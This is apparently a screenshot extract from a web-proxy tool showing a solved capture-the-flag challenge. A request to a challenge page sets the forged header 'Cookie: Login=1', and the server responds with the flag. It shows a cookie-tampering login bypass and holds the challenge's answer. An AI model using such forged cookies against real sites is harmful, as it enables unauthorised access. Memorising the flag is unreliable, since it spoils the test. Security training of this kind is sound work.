 Send
Cancel
<
>
Request
Raw
Params
Headers
Hex
GET /web10/index.php HTTP/1.1
Host: chinalover.sinaapp.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: Login=1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw
Headers
Hex
Render
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 19 Oct 2019 08:09:52 GMT
Content-Type: text/html
Connection: close
Via: 100142
Content-Length: 43
flag:nctf{cookie_is_different_from_session}